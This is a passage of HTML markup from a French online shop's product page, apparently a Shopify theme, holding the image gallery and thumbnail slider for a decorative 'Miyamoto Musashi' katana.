//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781775704">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781808472"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781808472"
            data-alt="Tsuka-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Tsuka-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Tsuka-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781808472">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781841240"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781841240"
            data-alt="Kurikata-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Kurikata-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Kurikata-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Kurikata-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781841240">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-2"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-2"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25730520842584__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25730520842584__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25730520842584__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25730520842584__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781579096"
              data-media-position="1"
              data-alt="Katana-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-1
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=416" alt="Katana-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781611864"
              data-media-position="2"
              data-alt="Sabre-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-2
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=416" alt="Sabre-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781644632"
              data-media-position="3"
              data-alt="Katana-Japonais-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-3
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=416" alt="Katana-Japonais-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Miyamoto-Musashi.webp?v=1695920140&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781677400"
              data-media-position="4"
              data-alt="Sword-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-4
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=416" alt="Sword-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Sword-Miyamoto-Musashi.webp?v=1695920139&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781710168"
              data-media-position="5"
              data-alt="Blade-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-5
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=416" alt="Blade-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Blade-Miyamoto-Musashi.webp?v=1695920139&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781742936"
              data-media-position="6"
              data-alt="Blade-Samourai-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-6
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=416" alt="Blade-Samourai-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Blade-Samourai-Miyamoto-Musashi.webp?v=1695920138&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781775704"
              data-media-position="7"
              data-alt="Tsuba-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-7
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=416" alt="Tsuba-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Tsuba-Miyamoto-Musashi.webp?v=1695920139&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781808472"
              data-media-position="8"
              data-alt="Tsuka-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-8
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=416" alt="Tsuka-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Tsuka-Miyamoto-Musashi.webp?v=1695920139&amp;width=416 416w" width="416" height="278" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44603781841240"
              data-media-position="9"
              data-alt="Kurikata-Miyamoto-Musashi"
              style="--ratio: 66.77966101694915%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-9
"
              >
